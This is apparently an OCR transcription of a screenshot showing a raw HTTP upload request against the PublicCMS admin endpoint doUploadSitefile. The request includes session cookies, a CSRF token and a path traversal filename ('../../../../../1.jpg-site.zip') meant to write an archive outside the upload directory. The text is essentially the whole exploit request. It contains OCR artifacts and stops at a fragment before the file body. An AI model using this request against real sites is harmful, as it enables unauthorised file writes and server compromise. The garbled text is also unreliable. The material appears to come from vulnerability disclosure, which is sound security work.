 POST /publiccms_war/admin/sysSite/doUploadSitefile?
callbackType=closeCurrent&navTabId=sysSite/sitefile HTTP/1.1
Host ? : localhost:8080
Cookie: JSESSIONID=A0E666D46973F12F35C57A4179EC2727;
PUBLICCMS_ADMIN=1_a4a6bf45-ffa5-4670-a0c8-7c9e62d50d30;
Idea-34b3954e=71e2a1f0-106e-4f7e-9c00-bfed8fdde3e2
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/
20100101 Firefox/121.0
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-Dest: iframe
Sec-Fetch-User: ?1
Origin: http://localhost:8080
Content-Type: multipart/form-data;
boundary=---------------------------173407805121134819631126850912
Referer: http://localhost:8080/publiccms_war/admin/
Content-Length auto : 8188
-----------------------------173407805121134819631126850912
Content-Disposition: form-data; name="_csrf"
a4a6bf45-ffa5-4670-a0c8-7c9e62d50d30
-----------------------------173407805121134819631126850912
Content-Disposition: form-data; name="file"; filename="../../../../../
1.jpg-site.zip"
Content-Type: image/jpeg
{{unquote